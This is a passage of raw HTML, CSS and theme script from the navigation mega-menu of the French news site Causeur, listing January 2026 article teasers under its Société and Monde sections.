                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/et-lintime-bordel-321820"  rel="bookmark" class="td-image-wrap " title="Et l&rsquo;intime, bordel ? " ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/solitude-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/et-lintime-bordel-321820"  rel="bookmark" title="Et l&rsquo;intime, bordel ? ">Et l&rsquo;intime, bordel ? </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:00:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" class="td-image-wrap " title="Malentendus et quiproquos" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/resistance-bennasar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" title="Malentendus et quiproquos">Malentendus et quiproquos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" class="td-image-wrap " title="Un scoop: les policiers ne sont pas des bureaucrates…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/police-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" title="Un scoop: les policiers ne sont pas des bureaucrates…">Un scoop: les policiers ne sont pas des bureaucrates…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4554";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "911";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-canada-groenland-de-la-feuille-d-erable-a-la-banniere-etoilee-321838"  rel="bookmark" class="td-image-wrap " title="De la feuille d’érable à la bannière étoilée&#8230;" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/carney-macron-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-canada-groenland-de-la-feuille-d-erable-a-la-banniere-etoilee-321838"  rel="bookmark" title="De la feuille d’érable à la bannière étoilée&#8230;">De la feuille d’érable à la bannière étoilée&#8230;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-reglement-de-comptes-a-ok-davos-321768"  rel="bookmark" class="td-image-wrap " title="Règlement de comptes à OK Davos" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-davos-suisse-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-reglement-de-comptes-a-ok-davos-321768"  rel="bookmark" title="Règlement de comptes à OK Davos">Règlement de comptes à OK Davos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/macron-trump-revenge-pol-321732"  rel="bookmark" class="td-image-wrap " title="Revenge pol" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-davos-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/macron-trump-revenge-pol-321732"  rel="bookmark" title="Revenge pol">Revenge pol</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:59:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/naor-narkis-lultra-heterodoxe-321742"  rel="bookmark" class="td-image-wrap " title="Naor Narkis, l’ultra-hétérodoxe" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Naor-Narkis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/naor-narkis-lultra-heterodoxe-321742"  rel="bookmark" title="Naor Narkis, l’ultra-hétérodoxe">Naor Narkis, l’ultra-hétérodoxe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:59:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pays-bas-wilders-victime-dun-puputsch-321738"  rel="bookmark" class="td-image-wrap " title="Pays-Bas: Wilders victime d’un puputsch" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Geert-Wilders-Gidi-Markuszower-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pays-bas-wilders-victime-dun-puputsch-321738"  rel="bookmark" title="Pays-Bas: Wilders victime d’un puputsch">Pays-Bas: Wilders victime d’un puputsch</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:59:18+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 